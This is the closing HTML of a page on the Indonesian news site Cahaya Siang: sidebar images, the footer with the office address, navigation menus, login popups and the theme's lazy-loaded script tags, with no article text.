https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0021.jpg?resize=750%2C530&amp;ssl=1 750w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0021.jpg?resize=1140%2C806&amp;ssl=1 1140w" data-sizes="auto" data-eio-rwidth="1200" data-eio-rheight="848" /><noscript><img width="1200" height="848" class="attachment-full" style="max-width: 100%;" srcset="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0021.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0021.jpg?resize=300%2C212&amp;ssl=1 300w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0021.jpg?resize=1024%2C724&amp;ssl=1 1024w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0021.jpg?resize=768%2C543&amp;ssl=1 768w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0021.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0021.jpg?resize=750%2C530&amp;ssl=1 750w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0021.jpg?resize=1140%2C806&amp;ssl=1 1140w" sizes="(max-width: 1200px) 100vw, 1200px" src="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0021.jpg?fit=1200%2C848&#038;ssl=1" data-eio="l" /></noscript></div><div class="widget widget_sp_image" id="widget_sp_image-13"><img width="1200" height="1006" class="attachment-full lazyload" style="max-width: 100%;"   src="[data-uri]" data-src="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.20.24.jpeg?fit=1200%2C1006&ssl=1" decoding="async" data-srcset="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.20.24.jpeg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.20.24.jpeg?resize=300%2C252&amp;ssl=1 300w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.20.24.jpeg?resize=1024%2C858&amp;ssl=1 1024w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.20.24.jpeg?resize=768%2C644&amp;ssl=1 768w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.20.24.jpeg?resize=750%2C629&amp;ssl=1 750w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.20.24.jpeg?resize=1140%2C956&amp;ssl=1 1140w" data-sizes="auto" data-eio-rwidth="1200" data-eio-rheight="1006" /><noscript><img width="1200" height="1006" class="attachment-full" style="max-width: 100%;" srcset="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.20.24.jpeg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.20.24.jpeg?resize=300%2C252&amp;ssl=1 300w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.20.24.jpeg?resize=1024%2C858&amp;ssl=1 1024w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.20.24.jpeg?resize=768%2C644&amp;ssl=1 768w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.20.24.jpeg?resize=750%2C629&amp;ssl=1 750w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.20.24.jpeg?resize=1140%2C956&amp;ssl=1 1140w" sizes="(max-width: 1200px) 100vw, 1200px" src="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.20.24.jpeg?fit=1200%2C1006&#038;ssl=1" data-eio="l" /></noscript></div><div class="widget widget_sp_image" id="widget_sp_image-14"><img width="1200" height="699" class="attachment-full lazyload" style="max-width: 100%;"   src="[data-uri]" data-src="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.39.16.jpeg?fit=1200%2C699&ssl=1" decoding="async" data-srcset="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.39.16.jpeg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.39.16.jpeg?resize=300%2C175&amp;ssl=1 300w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.39.16.jpeg?resize=1024%2C596&amp;ssl=1 1024w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.39.16.jpeg?resize=768%2C447&amp;ssl=1 768w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.39.16.jpeg?resize=750%2C437&amp;ssl=1 750w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.39.16.jpeg?resize=1140%2C664&amp;ssl=1 1140w" data-sizes="auto" data-eio-rwidth="1200" data-eio-rheight="699" /><noscript><img width="1200" height="699" class="attachment-full" style="max-width: 100%;" srcset="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.39.16.jpeg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.39.16.jpeg?resize=300%2C175&amp;ssl=1 300w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.39.16.jpeg?resize=1024%2C596&amp;ssl=1 1024w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.39.16.jpeg?resize=768%2C447&amp;ssl=1 768w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.39.16.jpeg?resize=750%2C437&amp;ssl=1 750w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.39.16.jpeg?resize=1140%2C664&amp;ssl=1 1140w" sizes="(max-width: 1200px) 100vw, 1200px" src="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.39.16.jpeg?fit=1200%2C699&#038;ssl=1" data-eio="l" /></noscript></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper'><a href='' rel="noopener" class='adlink ads_image'>
                                    <img src='[data-uri]' class='lazyload' data-src='https://cahayasiang.id/wp-content/uploads/2022/03/cropped-BANNER-CAHAYA-SIANG.jpg' alt='' data-pin-no-hover="true">
                                </a><div class='ads-text'>ADVERTISEMENT</div></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-18167 single-format-standard wp-embed-responsive wp-theme-cahayasiangid jeg_toggle_dark jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive aa-prefix-cahayayasiangid"></div>

            
        </div>

        <div data-rocket-location-hash="17b4ac5ca5465998bb07d070d4031005" class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div data-rocket-location-hash="cf449cc4aa14ed22108c08c8ba655d2d" class="footer-holder" id="footer" data-id="footer">
            <div data-rocket-location-hash="a3086b4da93da3848161e0723db05da1" class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container_full">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_text" id="text-2">			<div class="textwidget"><p><img decoding="async" data-recalc-dims="1" class="alignnone size-full wp-image-14407 lazyload" src="[data-uri]" alt="" width="300" height="185" data-src="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2021/12/cropped-logocahayasiang-2.png?resize=300%2C185&ssl=1" data-eio-rwidth="300" data-eio-rheight="185" /><noscript><img decoding="async" data-recalc-dims="1" class="alignnone size-full wp-image-14407" src="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2021/12/cropped-logocahayasiang-2.png?resize=300%2C185&#038;ssl=1" alt="" width="300" height="185" data-eio="l" /></noscript></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_text" id="text-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Alamat Kantor :</span></h3></div>			<div class="textwidget"><p><strong>Jl. Politeknik, Kelurahan Kairagi II,<br />
Kecamatan Mapanget, Kota Manado,<br />
Sulawesi Utara</p>
<p>No. Telp :<br />
(0431) 7246837 (Kantor)<br />
0882022399555 (Mobile)</strong></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			
                    <ul class="jeg_menu_footer"><li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-195"><a rel="privacy-policy" href="https://cahayasiang.id/about-us/">About Us</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://cahayasiang.id/redaksi/">Redaksi</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://cahayasiang.id/info-iklan/">Info Iklan</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://cahayasiang.id/karir/">Karir</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://cahayasiang.id/kontak/">Kontak</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://cahayasiang.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul>
                                            <p class="copyright"> © 2021 <a href="https://cahayasiang.id" title="Cahaya dari Timur">Cahaya Siang</a> - Developed by <a href="https://facebook.com/wiraperi" title="Wira Peri">WP Development</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div data-rocket-location-hash="5fb487498479927bba39ba0d28572794" class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cahayasiang.id/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14631"><a href="https://cahayasiang.id/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-213"><a href="https://cahayasiang.id/kanal/nasional/">Nasional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://cahayasiang.id/kanal/nusantara/">Nusantara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14421"><a href="https://cahayasiang.id/kanal/hankam/">Hankam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14420"><a href="https://cahayasiang.id/kanal/hukum/">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23667"><a href="https://cahayasiang.id/kanal/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14419"><a href="https://cahayasiang.id/kanal/politik/">Politik</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14423"><a href="https://cahayasiang.id/kanal/internasional/">Internasional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23665"><a href="https://cahayasiang.id/kanal/luar-negeri/">Luar Negeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-214"><a href="https://cahayasiang.id/kanal/sulut/">Sulut</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://cahayasiang.id/kanal/manado/">Manado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="https://cahayasiang.id/kanal/minut-bitung/">Minahasa Utara &amp; Bitung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://cahayasiang.id/kanal/minahasa-tomohon/">Minahasa &amp; Tomohon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://cahayasiang.id/kanal/minsel-mitra-bolmongraya/">Minsel &#8211; Mitra &#8211; Bolmong Raya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://cahayasiang.id/kanal/kepulauan/">Kepulauan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23664"><a href="https://cahayasiang.id/kanal/kriminal/">Kriminal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://cahayasiang.id/kanal/ekonomi-bisnis/">Ekonomi &amp; Bisnis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23663"><a href="https://cahayasiang.id/kanal/iptek/">Iptek</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23668"><a href="https://cahayasiang.id/kanal/pendidikan/">Pendidikan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://cahayasiang.id/kanal/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-142"><a href="https://cahayasiang.id/kanal/hiburan/">Hiburan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://cahayasiang.id/kanal/musik/">Musik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://cahayasiang.id/kanal/film/">Film</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://cahayasiang.id/kanal/pariwisata-budaya/">Pariwisata Budaya</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021 <a href="https://cahayasiang.id" title="Cahaya dari Timur">Cahaya Siang</a> - Developed by <a href="https://facebook.com/wiraperi" title="Wira Peri">WP Development</a>.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div data-rocket-location-hash="9d35d875055ff1fec582ebc006646b28" id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div data-rocket-location-hash="f364445cffe21120b258be871a329845" class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="07d8cbc174">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div data-rocket-location-hash="97844d134192496324b8e8a22bcffb2e" id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div data-rocket-location-hash="65c6de188c579b481809e94c96011885" class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="07d8cbc174">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cahayasiangid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="636b42e22819e58e6b4ba373b6e81473" id="floating_ads_bottom_textcss_container">
	<div data-rocket-location-hash="cd8894c964e42d99b267290194fdeabc" id="floating_ads_bottom_textcss_wrap">
		<div data-rocket-location-hash="cb01488d6e5f58247ef66d82c0452e9b" id="floating_ads_bottom_textcss_ad">
					</div>
	</div>
</div>
<div data-rocket-location-hash="5447e14be59d8bc743303b1f13b9cda2" class="jeg_read_progress_wrapper"></div><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,3*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" id="eio-lazy-load-js" async="async" data-wp-strategy="async" data-type="lazy" data-src="https://cahayasiang.id/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831"></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
//# sourceURL=stickThis-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" id="stickThis-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=1730890743"></script>
<script type="text/javascript" id="wp-dom-ready-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/plugins/gutenberg/build/scripts/dom-ready/index.min.js?ver=1765975716208"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" id="starter-templates-zip-preview-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=1730890743"></script>
<script data-minify="1" type="text/javascript" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low" data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/c/6.9/wp-includes/js/comment-reply.min.js?ver=1767633700"></script>
<script data-minify="1" type="text/javascript" id="hoverIntent-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/c/6.9/wp-includes/js/hoverIntent.min.js?ver=1767633700"></script>
<script data-minify="1" type="text/javascript" id="imagesloaded-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/c/6.9/wp-includes/js/imagesloaded.min.js?ver=1767633700"></script>
<script type="text/javascript" id="isotope-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0"></script>
<script data-minify="1" type="text/javascript" id="lazysizes-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/js/lazysizes.js?ver=1730890743"></script>
<script data-minify="1" type="text/javascript" id="bgset-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/js/ls.bgset.js?ver=1730890743"></script>
<script data-minify="1" type="text/javascript" id="superfish-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/js/superfish.js?ver=1730890743"></script>
<script data-minify="1" type="text/javascript" id="theia-sticky-sidebar-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/js/theia-sticky-sidebar.js?ver=1730890743"></script>
<script data-minify="1" type="text/javascript" id="waypoint-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/js/jquery.waypoints.js?ver=1730890743"></script>
<script data-minify="1" type="text/javascript" id="scrollto-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/js/jquery.scrollTo.js?ver=1730890743"></script>
<script data-minify="1" type="text/javascript" id="parallax-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/js/jquery.parallax.js?ver=1730890743"></script>
<script data-minify="1" type="text/javascript" id="okaynav-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/js/jquery.okayNav.js?ver=1730890744"></script>
<script data-minify="1" type="text/javascript" id="mousewheel-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/js/jquery.mousewheel.js?ver=1730890744"></script>
<script data-minify="1" type="text/javascript" id="modernizr-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/js/modernizr-custom.js?ver=1730890744"></script>
<script data-minify="1" type="text/javascript" id="smartresize-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/js/jquery.smartresize.js?ver=1730890744"></script>
<script data-minify="1" type="text/javascript" id="chosen-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/js/chosen.jquery.js?ver=1730890744"></script>
<script data-minify="1" type="text/javascript" id="magnific-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/js/jquery.magnific-popup.js?ver=1730890744"></script>
<script data-minify="1" type="text/javascript" id="jnews-gif-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/js/jquery.jnewsgif.js?ver=1730890744"></script>
<script data-minify="1" type="text/javascript" id="jnews-sticky-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/js/jquery.jsticky.js?ver=1730890744"></script>
<script type="text/javascript" id="jquery-transit-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/themes/cahayasiangid/assets/js/jquery.transit.min.js?ver=10.0.7"></script>
<script data-minify="1" type="text/javascript" id="jnews-landing-module-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/js/jquery.module.js?ver=1730890744"></script>
<script type="text/javascript" id="jnews-main-js-extra" data-type="lazy" data-src="[data-uri]"></script>
<script data-minify="1" type="text/javascript" id="jnews-main-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/js/main.js?ver=1730890744"></script>
<script data-minify="1" type="text/javascript" id="jnews-zoom-button-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/js/zoom-button.js?ver=1730890744"></script>
<script data-minify="1" type="text/javascript" id="jnews-popup-post-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/js/popup-post.js?ver=1730890744"></script>
<script data-minify="1" type="text/javascript" id="jnews-darkmode-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/themes/cahayasiangid/assets/js/darkmode.js?ver=1730890744"></script>
<script data-minify="1" type="text/javascript" id="advanced-ads-find-adblocker-js" data-rocket-defer defer data-type="lazy" data-src="https://cahayasiang.id/wp-content/cache/min/1/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=1753861049"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before" data-type="lazy" data-src="[data-uri]"></script>
